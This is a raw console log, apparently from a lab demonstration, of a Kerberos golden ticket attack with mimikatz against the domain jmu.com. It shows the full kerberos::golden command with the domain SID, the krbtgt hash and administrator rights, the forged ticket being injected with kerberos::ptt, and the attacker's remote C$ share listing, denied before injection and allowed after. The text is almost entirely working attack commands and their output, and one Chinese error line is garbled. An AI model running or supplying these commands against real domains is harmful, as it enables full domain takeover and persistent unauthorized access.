 mimikatz # kerberos::golden /domain:jmu.com /sid:S-1-5-21-2174867731-736448674-1406401536 /krbtgt:94a0f3ee28a772b8bdd5eada5e6e2b6
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:jmu.com /sid:S-1-5-21-2174867731-736448674-1406401536 /krbtgt:94a0f3ee28a772b8bdd5eada5e6e2b6
/user:administrator
User : administrator
Domain : jmu.com (JMU)
SID : S-1-5-21-2174867731-736448674-1406401536
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 94a0f3ee28a772b8bdd5eada5e6e2b6e - rc4_hmac_nt
Lifetime : 2019/10/14 17:21:30 ; 2029/10/11 17:21:30 ; 2029/10/11 17:21:30
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
C:\Users\ \Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
拒拒绝绝访访问问。。
C:\Users\ \Desktop\mimikatz_trunk\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptt C:\Users\daizhibin\Desktop\mimikatz_trunk\x64\ticket.kirbi
* File: 'C:\Users\daizhibin\Desktop\mimikatz_trunk\x64\ticket.kirbi': OK
mimikatz # exit
Bye!
C:\Users\ \Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
驱动器 \\WIN-JQO4OSMOGK2.JMU.com\c$ 中的卷没有标签。
卷的序列号是 3426-9199
\\WIN-JQO4OSMOGK2.JMU.com\c$ 的目录
2019/08/31 17:21 <DIR> bbde54ada25620afb290ae30
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/10/05 17:09 27,743 spn.txt
2019/08/31 17:17 <DIR> Users
2019/09/08 20:19 <DIR> Windows
1 个文件 27,743 字节